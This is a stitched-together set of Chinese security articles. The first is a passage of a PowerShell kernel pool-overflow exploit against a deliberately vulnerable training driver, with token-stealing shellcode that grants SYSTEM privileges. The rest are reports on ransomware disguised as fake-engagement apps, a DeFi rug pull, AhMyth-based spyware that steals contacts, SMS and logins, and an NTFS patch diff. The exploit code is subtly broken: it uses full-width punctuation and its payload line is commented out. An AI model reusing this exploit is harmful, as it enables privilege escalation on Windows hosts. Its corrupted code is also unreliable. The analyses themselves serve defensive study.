for ($i=0;$i -lt 10000;$i++) {
$CallResult = [EVD]::CreateEvent([System。IntPtr]::Zero, 0, 0, "")
if ($CallResult -ne 0) {
$Spray += $CallResult
}
}
$Script:Event_hArray1 += $Spray
echo "[+] $($Event_hArray1.Length) event objects created!"
echo "[+] Allocating sequential objects.."
$Spray = @()
for ($i=0;$i -lt 5000;$i++) {
$CallResult = [EVD]::CreateEvent([System。IntPtr]::Zero, 0, 0, "")
if ($CallResult -ne 0) {
$Spray += $CallResult
}
}
$Script:Event_hArray2 += $Spray
echo "[+] $($Event_hArray2.Length) event objects created!"
echo "[+] Creating non-paged pool holes.."
for ($i=0;$i -lt $($Event_hArray2。Length-500);$i+=16) {
for ($j=0;$j -lt 8;$j++) {
$CallResult = [EVD]::CloseHandle($Event_hArray2[$i+$j])
if ($CallResult -ne 0) {
$FreeCount += 1
}
}
}
echo "[+] Free'd $FreeCount event objects!"
}
$hDevice = [EVD]::CreateFile("\.HacksysExtremeVulnerableDriver", [System。IO。FileAccess]::ReadWrite, [System.IO.FileShare]::ReadWrite, [System.IntPtr]::Zero, 0x3, 0x40000080, [System.IntPtr]::Zero)
if ($hDevice -eq -1) {
echo "`n[!] Unable to get driver handle..`n"
Return
} else {
echo "`n[>] Driver information.."
echo "[+] lpFileName: \.HacksysExtremeVulnerableDriver"
echo "[+] Handle: $hDevice"
}
# 使用Keystone-Engine编译
#针对Win7 x86 SP1硬编码偏移量
$Shellcode = [Byte[]] @(
#---[Setup]
0x60, # pushad
0x64, 0xA1, 0x24, 0x01, 0x00, 0x00, # mov eax, fs:[KTHREAD_OFFSET]
0x8B, 0x40, 0x50, # mov eax, [eax + EPROCESS_OFFSET]
0x89, 0xC1, # mov ecx, eax (Current _EPROCESS structure)
0x8B, 0x98, 0xF8, 0x00, 0x00, 0x00, # mov ebx, [eax + TOKEN_OFFSET]
#---[Copy System PID token]
0xBA, 0x04, 0x00, 0x00, 0x00, # mov edx, 4 (SYSTEM PID)
0x8B, 0x80, 0xB8, 0x00, 0x00, 0x00, # mov eax, [eax + FLINK_OFFSET] <-|
0x2D, 0xB8, 0x00, 0x00, 0x00, # sub eax, FLINK_OFFSET |
0x39, 0x90, 0xB4, 0x00, 0x00, 0x00, # cmp [eax + PID_OFFSET], edx |
0x75, 0xED, # jnz ->|
0x8B, 0x90, 0xF8, 0x00, 0x00, 0x00, # mov edx, [eax + TOKEN_OFFSET]
0x89, 0x91, 0xF8, 0x00, 0x00, 0x00, # mov [ecx + TOKEN_OFFSET], edx
#---[Recover]
0x61, # popad
0xC2, 0x10, 0x00 # ret 16
)
# 在内存写shellcode
echo "`n[>] Allocating ring0 payload.."
[IntPtr]$Pointer = [EVD]::VirtualAlloc([System.IntPtr]::Zero, $Shellcode.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($Shellcode, 0, $Pointer, $Shellcode.Length)
$ShellcodePointer = [System.BitConverter]::GetBytes($Pointer.ToInt32())
echo "[+] Payload size: $($Shellcode.Length)"
echo "[+] Payload address: 0x$("{0:X8}" -f $Pointer.ToInt32())"
echo "`n[>] Spraying non-paged kernel pool!"
Event-PoolSpray
# 分配空内存页
#--- # NtAllocateVirtualMemory被使用当VirtualAlloc
# 拒绝一个小于[IntPtr]0x1000的基地址
#--- echo "`n[>] Allocating process null page.."
[IntPtr]$ProcHandle = (Get-Process -Id ([System.Diagnostics.Process]::GetCurrentProcess().Id)).Handle
[IntPtr]$BaseAddress = 0x1 # Rounded down to 0x00000000
[UInt32]$AllocationSize = 120 # 0x78
$CallResult = [EVD]::NtAllocateVirtualMemory($ProcHandle, [ref]$BaseAddress, 0, [ref]$AllocationSize, 0x3000, 0x40)
if ($CallResult -ne 0) {
echo "[!] Failed to allocate null-page..`n"
Return
} else {
echo "[+] Success"
}
echo "[+] Writing shellcode pointer to 0x00000074"
$NullPage = [Byte[]](0x00)*0x73 + $ShellcodePointer
[System.Runtime.InteropServices.Marshal]::Copy($NullPage, 0, [IntPtr]0x1, $NullPage.Length)
$PoolHeader = [Byte[]] @(
0x40, 0x00, 0x08, 0x04, # PrevSize,Size,Index,Type union (0x04080040)
0x45, 0x76, 0x65, 0xee # PoolTag -> Event (0xee657645)
)
$ObjectHeaderQuotaInfo = [Byte[]] @(
0x00, 0x00, 0x00, 0x00, # PagedPoolCharge
0x40, 0x00, 0x00, 0x00, # NonPagedPoolCharge (0x40)
0x00, 0x00, 0x00, 0x00, # SecurityDescriptorCharge
0x00, 0x00, 0x00, 0x00 # SecurityDescriptorQuotaBlock
)
# 部分的头部数据
$ObjectHeader = [Byte[]] @(
0x01, 0x00, 0x00, 0x00, # PointerCount (0x1)
0x01, 0x00, 0x00, 0x00, # HandleCount (0x1)
0x00, 0x00, 0x00, 0x00, # Lock -> _EX_PUSH_LOCK
0x00, # TypeIndex (Rewrite 0xC -> 0x0)
0x00, # TraceFlags
0x08, # InfoMask
0x00 # Flags
)
# HACKSYS_EVD_IOCTL_POOL_OVERFLOW IOCTL = 0x22200F
#--- $Buffer = [Byte[]](0x41)*0x1f8 + $PoolHeader + $ObjectHeaderQuotaInfo + $ObjectHeader
echo "`n[>] Sending buffer.."
echo "[+] Buffer length: $($Buffer.Length)"
echo "[+] IOCTL: 0x22200F"
[EVD]::DeviceIoControl($hDevice, 0x22200F, $Buffer, $Buffer。Length, $null, 0, [ref]0, [System.IntPtr]::Zero) |Out-null
echo "`n[>] Freeing pool chunks!`n"
for ($i=0;$i -lt $($Event_hArray2。Length);$i++) {
$CallResult = [EVD]::CloseHandle($Event_hArray2[$i])
} | 社区文章 |
# 勒索软件“假面”系列——代刷软件
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
传送门:[勒索软件“假面”系列——免流软件](https://www.anquanke.com/post/id/100278)
## 第一章 勒索中的“代刷”
勒索软件是指启动后通过置顶自身窗口或重置锁机密码强制锁定用户桌面、使用户无法正常使用设备,并以支付解锁对用户进行勒索的软件。近年来,Android平台勒索软件以其高危害、高伪装性、难卸载等特点一直是360烽火实验室关注的重点。针对勒索软件擅于伪装成特定流行软件进行传播的现象,360烽火实验室对Android平台勒索软件伪装类别及相关产业进行了持续跟踪与分析。在2018年3月初发表的《勒索软件“假面”系列——免流软件》中,我们已经介绍了勒索软件的一类“假面”——免流软件,并对免流产业现状、原理与危害做了详细阐述。近期,我们把目光瞄准了一类比免流软件更加常见的伪装类别——代刷代挂类软件(以下简称代刷软件)。
### 一、勒索软件伪装类别分布
从勒索软件伪装类别分布情况可以看到,勒索软件伪装类别以色情和黑客工具为主,而在黑客工具中,代刷类占比位列第二,仅次于外挂、辅助类。
图1.1 勒索软件伪装类别分布
### 二、主流的伪装类别——代刷软件
伪装成代刷软件的勒索软件名称多为“XX代刷”、“XX代挂”或“XX业务”,实际运行后会置顶特定窗口阻止用户进入桌面,或者申请设备管理器锁屏密码相关权限并在用户授权后实施锁屏。
图1.2 冒充代刷软件的勒索软件
截止到2018年3月,360烽火实验室共捕获到超过20万个代刷软件,其中恶意勒索软件占比高达57.4%,这些软件打着代刷、代挂的幌子诱导用户下载、安装或激活设备管理器,随后对用户进行锁屏勒索,给用户设备与财产安全带来了严重威胁。
大量勒索软件伪装成代刷软件传播充分反映了代刷软件拥有着可观的市场空间。实际上,随着近两年来移动社交软件与视频直播软件的流行,越来越多的用户开始关注自身账户等级、特权、以及粉丝量等指标,以少量金钱、时间换取高账户特权等级、高粉丝量成为了部分用户的强烈诉求,代刷软件由此“应运而生”并飞速传播开来。通过对代刷软件进行持续跟进与分析后发现,代刷软件以其价格低廉、功能齐全、兼容性强、操作简单、效果显著等特性吸引了大量商家与用户,且从商家最初建站到用户最终购买已形成了清晰的产业链。
## 第二章 代刷软件
### 一、定义与分类
代刷软件是指通过特定手段提高特定账户粉丝量、访问量或挂机时间等量化指标,或者获取特定权限的软件。常见的代刷软件可分为刷量、刷会员与代挂三种:
1. 刷量:即刷高特定账户量化指标,量化指标可细分为访问量、点赞量、评论量、转发量、粉丝量、分享量、播放量等;
2. 刷会员:即为特定账户刷取特权,将普通用户提升为特权用户,以QQ刷钻最为常见;
3. 代挂:即代理挂机,通过获取用户的登录凭证来代替用户登录与挂机。
### 二、来源
通过对大量Android代刷软件进行分析后发现,绝大多数代刷软件都是由Web代刷网站转化而来。目前市场上有很多Web网站打包工具与平台,例如AIDE、IAPP、E4A等开发工具以及变色龙、九维云打包等软件打包平台,利用这些工具或平台可以非常便捷地将特定Web网站转换成对应的代刷软件,且转换出来的代刷软件具有十分相似的文件清单与代码架构。代刷软件开发者只需要提供代刷接口与不同的软件名称,即可快速生成多款代刷软件。
我们对捕获到的代刷软件开发工具进行了统计与分类,由统计结果可以看到,开发工具开发出的代刷软件数量远大于Web打包平台打包生成的代刷软件数量,而在开发工具中,由AIDE、IAPP、E4A三类工具开发的代刷软件占比高达80%以上,其中AIDE最为常用。
图2.1 代刷软件来源分析
简易开发工具与软件打包平台的普及很大程度降低了代刷软件的开发门槛与成本,在低门槛与低成本的诱惑下,不少代刷商家利用代刷软件的方式推广其代刷网站,并在移动端与Web端“双线”经营,极大提高了盈利效率。
### 三、实现原理
1. 代刷软件刷量原理
Web代刷网站的内容与源码十分简单,基本上只包含下单功能与订单处理逻辑。代刷软件实质与Web代刷网站一样,都只是一个为用户提供下单购买功能的下单平台,并不包含实际的刷量逻辑。用户通过代刷软件提交订单后,代刷软件会将订单请求传递至代刷网站,代刷网站随后在后台进行统一处理,并将刷量请求传递给真正实现代刷功能的供货商代刷后台。
图2.2 代刷完整流程
2. 实际刷量逻辑
供货商的代刷后台是实际实现代刷逻辑与完成代刷业务的地方,而针对不同类型的代刷业务,代刷后台会应用不同的代刷原理:
* 刷量业务。
刷量业务通常是通过僵尸账号实现的。代刷逻辑开发者通过一定手段获取到海量僵尸账号,同时获取到官网的点赞、加粉丝、转发等接口,然后在服务器上搭建好一套控制僵尸账号自动化访问指定接口的代刷系统就可以进行自动的刷量操作。除了利用僵尸账号,目前还存在另一种刷量方式,即将有刷量需求的用户通过共同的平台聚集到一起,这些账号之间通过人工互刷可以达到真人刷量的目的。真人刷量的代表软件有“快手网红联盟”,这是一款只支持为特定应用刷量的软件,使用此软件的都是真实用户,这些真实用户间通过互相浏览、点赞或评论等操作来增加彼此的浏览量、点赞量或评论量等量化指标。
图2.3 某手网红联盟
* 刷会员。
刷会员业务通常是通过不正当利用运营商计费机制实现的。与免流软件实现原理一样,刷会员业务也是利用了运营商代理系统与计费检测系统分离的特点,通过特定手段使得这两个分离的系统对购买结果处理不同步,从而达到廉价刷会员的目的。以刷QQ会员为例,这种“特定手段”通常是低价在淘宝等市场购买廉价SIM卡,然后用手机话费开钻后在一定的时间差内发送取消指令或者停机来干扰扣费结果。这种对运营商扣费结果的干预会导致运营商代理系统上显示绑定QQ的手机号购买了QQ会员等业务,而在运营商的计费检测系统上却没有购买后的扣费成功记录,以此达到免费订购QQ会员的效果。然而需要留意的是,这种代刷手段存在一个问题——无法长期维护会员状态,开通期限最多一个月。与刷量相比,刷会员业务用户承担的风险比较大,不仅刷入会员的期限无法保证,而且还面临被封号的风险。
* 代挂。
代挂的原理较前两种业务简单,即通过用户的登陆凭证登录用户账户并代替用户完成软件挂机。与前两种业务相比,代挂商家必须首先获取到用户的登录账号和密码,因此用户难免会面临账号密码泄露的巨大风险。
## 四、示例
Android代刷软件只是一个下单平台,逻辑十分简单。以一款由E4A工具开发的代刷软件为例,其核心代码如下图所示。该代刷软件会根据用户在下单交互界面所选择的业务类型、商品类型、数量等构造请求参数串,并通过特定请求接口将请求参数串发送到代刷网站。
图2.4 代刷软件核心代码
代刷网站也是一个下单平台,且交互界面与代刷软件十分相似。代刷网站在接收到代刷软件发送过来的业务请求后会将业务请求连同请求参数一同发送给代刷后台,代刷后台会根据请求参数完成代刷业务。
图2.5 代刷软件与对应的代刷网站
**
**
****
## 第三章 代刷产业分析
### 一、角色分工
与免流产业一样,代刷产业也形成了由上至下、层层发散的产业链,从最上层供货商到中间的各类主站、分站再到最终消费的用户,各角色间既各司其职又有功能衔接与交叉,共同维系着整个代刷产业。
1. 供货商。供货商作为代刷最上游,负责为下层主站提供代刷逻辑与业务支持。当收到主站发送过来的代刷请求时,供货商在自己的代刷后台应用代刷逻辑完成代刷业务并将业务结果反馈给主站;
2. 主站。主站是代刷产业的核心,其上游对接供货商或卡盟,下游对接各个分站,提供了数据存储、建分站、订单查询、支付等多种功能;
3. 普通分站。除了不能建立下级分站,普通分站几乎拥有和主站一样的功能。普通分站拥有修改网站公告、网站名字、网站logo、商品价格等权限。用户在分站下单成功后,分站管理员可以得到相应提成;
4. 高级分站。高级分站是普通分站的升级版,与普通分站不同的是高级分站支持开通下级分站,用户在高级分站或其下级分站上下单成功后高级分站管理员都可以拿到提成;
5. 用户。用户作为代刷最下游,无论是通过代刷软件消费还是Web代刷网站消费,最终都以购买代刷服务的形式为整个代刷产业的运作提供了资金来源。
### 二、推广与盈利
代刷产业是一种十分依赖于推广扩散来盈利的产业,一方面,在商家泛滥的代刷市场,推广程度会影响商家知名度,而知名度会直接影响用户数量;另一方面,主站与高级分站会从下级分站的收益中抽成,由主站与高级分站扩散出的下级分站越多,其收益越高。代刷产业也是一类“一本万利”的产业,只要维护好特定网站就可以不断推广获利。
1. 推广模式
代刷产业的推广呈现从主站由上至下层层扩散的架构,这是由代刷产业“上层吃下层回扣”的盈利模式决定的。首先,主站的经营者为了盈利,会将自己的代刷网站或者软件通过QQ群、论坛、贴吧等方式发布到网上进行推广,用户可以在这些网站下免费或者低价建立高级分站,成为高级分站管理员,高级分站管理员为了获取更多利益,也会用网络发布的形式去推广自己的分站,以此吸引用户购买代刷业务或在自身分站下建立低级分站,低级分站直接对接代刷业务消费用户,又再次通过网络发布对外推广自己的分站以吸引更多用户来消费。在这种模式下,代刷网站的下级分站与用户数目越多,网站的收益就越高。
图3.1 代刷产业推广模式
2. 盈利情况
代刷业务以价格低廉的特点吸引了大量用户,而实际上,代刷走的是“薄利多销”的路线,再加上代刷网站或软件的开发与维护成本极低,一个流行代刷主站的获利往往十分可观。通过长期跟进多个流行主站与分站,我们整理汇总出了部分代刷网站的盈利情况。由图可见,主站的日平均利润在数十元至上千元不等,差距甚是悬殊。日均收益最高的是一个主机名为“qqdzz.com”的主站,其运营天数不到一年,而累计交易额已达到了一百多万。
图3.2 部分代刷网站收益情况
图3.3 分站内部价格表
代刷分站可以自定义销售价格,但是由于代刷商家众多,各商家之间存在价格牵制,代刷业务的价格并不会有太大波动且十分低廉,因此一直吸引着广大用户消费购买。这种双方“各取所需、互利共赢”的模式使得代刷产业从产生到现在经久不衰。也正是因为如此,勒索软件的作者将矛头指向代刷这块“肥土”,以此来加速勒索软件传播与扩大勒索软件感染范围。
### 三、用户群分析
通过对TOP代刷QQ群成员分布分析发现,代刷产业的关注人群普遍偏年轻化,其中00和90后占据了半壁江山。虽然主站和高级分站会吃普通分站的提成,最后到普通分站的利润会大打折扣,但建立代刷分站销售代刷服务的赚钱渠道和很多传统赚钱渠道比起来成本低、耗时少且风险较小,因此这种业余赚钱渠道受到了不少初高中生以及大学生的追捧。
图3.4 代刷QQ群人员分布
此外,我们通过在代刷网站购买某知名直播平台的刷粉丝业务并在粉丝量大幅提升后,对这些“买来的”粉丝及其所粉的人群进行观测,这些“买来的”粉丝在关注购买者的同时也关注了很多其他的用户,其中不乏一些在直播平台排名靠前的主播,这说明现在流行直播平台上的某些大主播也有“买粉”嫌疑。随着网络社交与直播平台的风靡,不少用户出于攀比心理或扩大自身知名度与影响力的原由,可能会迫切追求高粉丝量、高评论数等量化指标,而代刷业务就“雪中送炭”成为了他们的最佳选择。
### 四、相似的平台架构
通过对几个流行代刷网站的分析发现,虽然这些代刷网站的网址不同,但网站上的内容以及功能都大同小异。对这些代刷网站进行抓包后的结果显示,它们的组织结构、网络请求和返回值字段大体相似,例如注册分站的URL都包含一个共同的路径(/user/reg.php),且获取QQ说说的请求URL也大体相同。
图3.5 注册分站的URL列表
图3.6 获取说说的请求URL列表
通过进一步分析从网络上随机取得的建站源码中包含的注册分站和获取QQ说说的代码,我们发现此源码结构及代码功能和这些代刷网站的源码与功能极其相似。由此基本可以判定市面上的代刷网站大部分都是使用的同一套建站源码。通过这套源码,建站者只需拥有自己的主机和域名就可以轻松建站,能力要求与成本极低。代刷产业正是凭借着低成本与门槛吸引了众多兼职人员加入其中。
图3.7 建站源码结构
图3.8 建站源代码
### 五、加速移动化
现今,移动互联网的发展势头正在渐渐超越传统互联网,面对移动互联网这块“肥肉”,代刷产业的步伐也没有停歇,代刷主战场已逐渐从Web平台转移到移动代刷软件。自2015年开始,Android代刷软件开始批量出现并逐渐增多,且近几年增长趋势逐年增强,仅2017年一年新增的代刷软件就超过了15万个,是2016年总量的3.1倍、2015年总量的35.6倍。
图3.9 Android代刷软件数量增长趋势
近年来,随着各种Web转手机软件厂家的增多,生成一个手机软件的成本几乎为零。代刷软件的流行给代刷产业带来了又一次春天,但同时代刷市场鱼龙混杂、良莠不齐,一些不法分子打着代刷的旗号传播盗号、勒索等恶意软件,给用户带来了极大的经济损失。
## 第四章 代刷软件的危害
### 一、代刷暗藏“杀机”
目前代刷软件中充斥着大量危险的仿冒代刷软件,它们打着代刷的旗号,在用户安装后实施勒索、盗号等恶意行为,给用户隐私与财产安全带来了严重隐患。
1. 锁机勒索
在我们捕获到的代刷软件中,超过一半是恶意锁屏勒索软件。用户在下载安装代刷软件时,极有可能上了勒索软件的钩,而由于代刷软件本身并不是一种合规软件,这些受害用户在被锁屏勒索后,很有可能会选择妥协并主动支付解锁,这越发助长了勒索软件开发者的嚣张气焰与利用用户侥幸心理实施犯罪的行径。
图4.1 仿冒勒索软件的代刷软件
2. 账号、密码被盗,通讯录被窃
盗窃账号、密码的行为多出现在由IAPP、AIDE等工具开发的恶意代刷软件中。这类软件最明显的特点就是在软件启动后出现账号、密码输入界面,并以代刷诱导用户输入账号与密码,一旦用户点击确认登录按钮,所输入的登录信息就会以短信或网络的方式被发送到指定手机或服务器上。这类软件属于欺诈盗号木马且实际上没有代刷功能,用户不但不能达到代刷的目的,反而会造成自己的账号密码被盗。
图4.2 盗号界面
除了盗取用户登录凭证,恶意代刷软件还“热衷于”窃取用户的短信、联系人、通话记录等隐私信息。这类代刷软件一旦被安装,会自动获取用户短信、联系人、通话记录等信息并通过各种方式(短信、邮件、网络)上传到远程服务器,且多数情况下,这些软件在首次启动后会自动隐藏桌面图标,使得用户日常无法感知且无法正常卸载,以此达到长期潜伏、持续作恶的目的。
图4.3 发送短信的代码
3. 变相诈骗
部分代刷软件由于技术落后、端口被封杀等原因无法实现正常的代刷功能,但是其运营人员仍大量推广出售此代刷业务,用户在充值后非但不能实现代刷,充值的金钱也无法退回。这类变相诈骗防不胜防,给用户财产安全带来了严重威胁。
### 二、统一治理
2018年1月份,北京网信办针对网络上存在的热搜榜、热门话题榜等的刷榜行为进行了统一治理。在对相关负责人进行了约谈后,于2月2号发布了《微博客信息服务管理规定》,开始对微博客信息服务进行更严格监督与管理。
图4.4 网信办发布《微博客信息服务管理规定》
刷榜行为制造的虚假信息扰乱了社会秩序、损害了公共利益、扭曲了社会道德风向,有的甚至还会带来直接的经济损失。代刷软件作为实现刷榜的一类工具亟待治理,以此还公众一个真实、公平的网络空间。
## 总结
代刷本身是一个游离于制度边缘的产业,代刷用户都是抱着侥幸或者虚荣的心理进行尝试。恶意软件开发者正是利用了用户的这种心理,大肆传播仿冒代刷软件的恶意软件。随意下载安装与使用代刷软件可能会给用户带来不可预知的风险,对此,用户需要注意:
1. 尽量避免使用不合规软件;
2. 尽量在正规应用市场下载应用,不要轻易安装各种聊天群或论坛的软件;
3. 谨慎授予软件设备管理器等高风险权限;
4. 安装安全防护软件,以便及时识别恶意应用,确保设备与财产安全;
5. 一旦手机中毒,请及时联系移动安全厂商,以最大程度地减少损失。
## 360烽火实验室
360烽火实验室,致力于Android病毒分析、移动黑产研究、移动威胁预警以及Android漏洞挖掘等移动安全领域及Android安全生态的深度研究。作为全球顶级移动安全生态研究实验室,360烽火实验室在全球范围内首发了多篇具备国际影响力的Android木马分析报告和Android木马黑色产业链研究报告。实验室在为360手机卫士、360手机急救箱、360手机助手等提供核心安全数据和顽固木马清除解决方案的同时,也为上百家国内外厂商、应用商店等合作伙伴提供了移动应用安全检测服务,全方位守护移动安全。 | 社区文章 |
**作者:昏鸦 & 奇诺比奥
日期:2021年3月4日**
## 前言
据金色财经消息,2021年3月4日下午,Meerkat Finance项目的金库合约被盗走近3000万美元资产.
同时也有消息称项目方官网无法打开,项目方也无法联系上。
知道空间安全团队第一时间跟进分析,分享如下。
## 攻击流程简析
攻击者地址已被标记为Fakes_Phishing17,从交易中可以看到攻击者从Proxy
Vault2(0x7e0c621ea9f7afd5b86a50b0942eaee68b04a61c)合约中盗走13,968,039.801181389726119981
BUSD,然后平均分发给14个后续地址转移。
在被盗交易tx:0x1332fadcc5378b1cc90159e603b99e0b73ad992b1e6389e012af3872c8cae27d
中,可以看出攻击者的动作是调用了函数70fcb0a7,参数e9e7cea3dedca5984780bafc599bd69add087d56。
而参数e9e7cea3dedca5984780bafc599bd69add087d56正是BUSD代币地址,函数70fcb0a7是目前未知的匿名函数。
查看代理合约Proxy Vault2的事件记录
最后一个事件记录,恰巧是发生在攻击前的升级操作,将合约指向了0xB2603fc47331E3500eAf053bd7A971B57e613D36地址,该地址是一个未开源的合约,在平台反编译的伪代码中能发现攻击交易使用的函数70fcb0a7。
而这一升级操作正是项目方的部署者发起的
因此推断大概率是项目方跑路。
## 总结
通过对整个事件的分析来看,Meerkat Finance 此次事故并不在安全漏洞的范畴内,主要的原因在于官方通过代理合约的升级操作指向攻击合约,
然后通过调用攻击合约的恶意函数最终转走近 1400 BUSD。 因此,大概率是项目方跑路,项目方官网进不去、也联系不上也印证了这一点。
## 建议
在流动性挖矿的引领下,去中心化金融逐渐成为金融革新的焦点,在这一领域的玩法也越发多样。DeFi投资更需谨慎,不能枉顾风险一哄而上,而需要对DeFi项目及项目方背景做好充分的了解。
* * * | 社区文章 |
# 反间谍软件之旅(一)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
> **导读:**
> 何为“间谍”?《说文解字》解释道:“谍,军中反间也。”使用反间计当然需要三寸不烂之舌,这是“谍”的本义。“间”怎么会跟“谍”联系起来了呢?“间”本来写作“闲”,清代文字训诂学家段玉裁为《说文解字》所作的注释说:“开门月入,门有缝而月光可入。”因此“间”的本义就是门缝,泛指缝隙,有缝隙就可以使用反间计了,故称“间谍”。
>
>
> 间谍软件是一种能够在用户不知情的情况下,在其电脑上安装后门、收集用户信息的软件。近日研究员在GooglePlay上发现了首款基于AhMyth(安卓远控木马工具)的间谍软件。这款恶意软件名为RBMusic,是一款为Balouchi音乐爱好者提供流媒体广播的应用程序。但是在后台,这款应用会监视用户的行为和数据。窃取用户联系人信息、短信信息、收集存储在设备上的文件以及利用设备发送短信。
## 1.样本信息
**MD5** **:** ef9346f9cd1d535622126ebaa1008769
**程序名称:** RBmusic
**程序包名:** com.radiobalouch.rbmusic
**恶意行为:**
该间谍软件通过C&C通信,根据控制端发送的不同指令,执行窃取用户联系人信息、短信信息、收集存储在设备上的文件以及利用设备发送短信恶意行为。并在用户注册登录时窃取用户登录凭证。
## 2.间谍软件远控框架
客户端通过解析控制端发送的指令order执行获取联系人信息、短信信息、文件信息以及发送短信等不同操作并将收集的信息发送至控制端:http://ra***ch.com。
图2-1间谍软件远控框架
## 3.病毒技术原理分析
### **3.1权限管理**
程序开始运行申请访问设备照片、媒体内容、文件权限,申请拨打和管理电话权限,申请访问通讯录权限。如果用户不给予相应权限,程序再次申请。
图3-1 权限管理
如果用户已授予读取联系人权限,则获取联系人列表信息并发送至服务器:http://ra***ch.com/Debugging/process/process/resolving/system/ReadAllTracks.php
图3-2 获取联系人信息并发送
如果程序申请的所有权限已被授予,则启动主界面程序。程序在申请权限之前启动了ServiceM服务,该服务用于建立控制端与服务器通信,客户端根据接收的控制端指令执行不同操作来获取用户数据。
图3-3 启动ServiceM服务
ServiceM服务内部通过在catch内调用startAsync()函数实现实时监听连接。
图3-4 控制端与客户端通信
### **3.2远程控制**
应用通过在程序启动时启动服务ServiceM和通过在开机广播MyReceiver中启动服务ServiceM来与控制端http://ra***ch.com建立通信。
图3-5 开机启动广播MyReceiver
初始化socket,配置参数,监听连接。
图3-6 Socket初始化、监听连接
当控制端与客户端已建立连接,控制端通过发送的不同指令收集用户联系人信息、短信信息、文件信息并发送短信。
图3-7 远控主体程序
解析指令order,当getString(order)==x0000cn时,获取联系人信息。
图3-8 获取联系人信息
解析指令order,当getString(order).getString(extra)==ls时,获取用户短信信息。
图3-9 获取短信信息
解析指令order,当getString(order).getString(extra)==ls时,遍历指定文件file=getString(order).getString(path)目录、获取文件名称、路径等信息。
图3-10 获取文件信息
解析指令order,当getString(order).getString(extra)==dl时,下载指定文件file=getString(order).getString(path)。
图3-11 下载指定文件
解析指令order,当getString(order).getString(extra)==sendSMS时,发送短信,将content=getString(order).getString(sms)短信内容发送至指定号码phonenumber=getString(order).getString(to)。
图3-12 发送短信给指定联系人
将获取的联系人信息、文件信息、短信信息发送至控制端http://ra***ch.com。
图3-13 发送获取的数据
### **3.3 获取凭证**
获取用户登陆时输入的邮箱账号和密码信息,并上传至服务器:
[http://ra***ch.com/Debugging/process/process/resolving/system/login.php。](http://radiobalouch.com/debugging/process/process/resolving/system/login.php%E3%80%82)
图3-14 获取用户登录凭证并发送
获取用户注册时输入的邮箱账号、密码及姓名信息,并发送至服务器:
http://ra***ch.com/Debugging/process/process/resolving/system/signup.php
图3-15 获取用户注册信息并发送
任何“注册”都是没有意义的,因为任何输入都会将用户带入“登录”状态。由此可以看出应用添加注册登录功能仅仅为了获取受害者登录凭证。
### **3. 4 应用传播**
应用具有分享app给通讯录联系人的功能,当用户点击分享app时,将带有应用下载地址链接的短信发送给联系人。
图3-16 通过联系人传播应用
发送链接:http://play.google.com/store/apps/details?id=com.radiobalouch.rbmusic给通讯录联系人。
图3-17 发送短信链接
## 4.AhMyth框架介绍
AhMyth是一款安卓远控木马工具。它有两个组件:一个是服务器端,一个是客户端。
图3-18 AhMyth工具文件结构
客户端主要包含电话管理器、文件管理器、短信管理器、联系人管理器,其中ConnectionManager主要用于解析控制端发送的指令,并根据解析结果调用不同管理器。
图3-19 客户端主体类
将AhMyth框架集成到apk中,输入监听端口,等待主机上线。
图3-20 AhMyth工具监听端口
通过控制台可以实施Camera、Location、contacts、SMS、CallsLogs等各种远控操作。
图3-21 AhMyth工具控制台
## 安全建议
* 让你的设备保持最新,最好将它们设置为自动补丁和更新,这样即使你不是最熟悉安全的用户,你也能得到保护。
* 坚持去正规应用商店下载软件,避免从论坛等下载软件,可以有效的减少该类病毒的侵害。关注”暗影实验室”公众号,获取最新实时移动安全状态,避免给您造成损失和危害。
* 安装好杀毒软件,能有效的识别已知的病毒。
更多精彩文章请关注我们的微信公众号 ↓ | 社区文章 |
## 简介
2020年12月微软发布[CVE-2020-17096](https://msrc.microsoft.com/update-guide/vulnerability/CVE-2020-17096)的补丁,zecops团队对此漏洞进行了分析,文章在[这里](https://blog.zecops.com/vulnerabilities/ntfs-remote-code-execution-cve-2020-17096-analysis/),本文根据其文章进行复现学习。这个洞是NTFS模块,zecops分析出来是内存泄露,但是微软对这类内存泄漏的洞很少收,并且标注的是`Remote
Code Execution`,zecops团队也没有找到远程代码执行的地方,所以真正是否为zecops团队分析的那样还需要进一步研究。
## 补丁对比
问题出在`ntfs.sys`中,下面是对比的`18362.1171`和`18362.1256`,出除去一些未识别的符号,可以直接定位到`NtfsOffloadRead`函数
从函数名可以猜到是文件卸载读的操作,搜一下文档可以找到[[MS-FSCC]](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-fscc/efbfe127-73ad-4140-9967-ec6500e66d5e),其中的[2.3.41 FSCTL_OFFLOAD_READ
Request](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-fscc/5d41cf62-9ebc-4f62-b7d7-0d085552b6dd)就是卸载读的操作,应该和这个函数有关
`before patch`
`after patch`
新版本红框函数内第一个参数从`NULL`变为 `IrpConetxt` 并删除了一些对参数的判断,这个 `IrpContext` 就是
`NtfsOffloadRead` 函数的第一个参数 ,第一个函数和调试跟踪有关,应该是开发人员使用的,所以重点应该放在第二个
`NtfsExtendedCompleteRequestInternal`函数,下面的代码基于补丁前的版本,如果第一个参数为NULL则直接跳过对第一个参数的操作,然后调用IRP完成函数
void __fastcall NtfsExtendedCompleteRequestInternal(__int64 a1, IRP *irp, int a3, __int64 a4, int a5)
{
_QWORD *v5; // r13
unsigned __int8 v6; // r12
IRP *Irp; // rsi
_IO_STACK_LOCATION *v10; // r15
__int64 v11; // rax
void *v12; // rcx
bool v13; // sf
void *v14; // rcx
_QWORD *v15; // r14
_QWORD *v16; // rax
void *v17; // rcx
PFILE_OBJECT v18; // rax
__int64 v19; // rcx
__int64 v20; // r8
v5 = 0i64;
v6 = a4;
Irp = irp;
v10 = 0i64;
if ( irp )
{
v10 = irp->Tail.Overlay.CurrentStackLocation;
if...
}
if ( a1 )
{
// ...
}
LABEL_27:
if ( Irp )
{
v18 = v10->FileObject;
if ( v18 )
v5 = v18->FsContext;
Irp->IoStatus.Status = a3;
if ( (unsigned __int8)(v10->MajorFunction - 3) <= 1u
&& a3 == 0xC000009A
&& v5
&& (*(_DWORD *)(v5[21] + 4i64) & 4) != 0
&& IoIsOperationSynchronous(Irp) )
{
++NtfsFailedPagingFileOps;
}
if ( v10->MajorFunction == 3 && a3 == 0xC000009A && (Irp->Flags & 2) != 0 )
++NtfsFailedPagingReads;
